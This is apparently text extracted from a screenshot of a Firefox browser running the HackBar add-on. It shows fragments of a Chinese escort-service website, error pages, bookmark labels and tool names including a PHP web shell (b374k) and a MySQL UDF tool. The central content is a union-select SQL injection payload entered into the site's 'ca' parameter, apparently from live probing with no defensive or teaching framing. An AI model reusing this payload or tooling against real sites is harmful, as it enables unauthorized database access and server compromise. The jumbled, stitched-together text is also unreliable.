 baidu
T00ls UDF.PHP
b374k 3.2.3
文档已移动
500 - 内部服务器错误。
ca=Gyeonggi-do' union select null,null,null,null,5,null,nu
127.
火狐官方站点
最常访问
火狐官方站点
新手上路
常用网址
JD 京东商城
常用网址
JD 京东商城
移动版书签
对象已移动
可在此处找到该文档
5
TOP
提示：本会所因有人恶意使用呼死你软件，启用来电屏蔽，拨打电话时请耐心等待根据语音提示输入即可打通服务电话！
首页 成熟少妇 公司白领 学生妹妹 美女模特 服务项目 服务流程 温馨提示
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
?ca=Gyeonggi-do' union select null,null,null,null,5,null,null,null,null--+&cb=Yongin
Split URL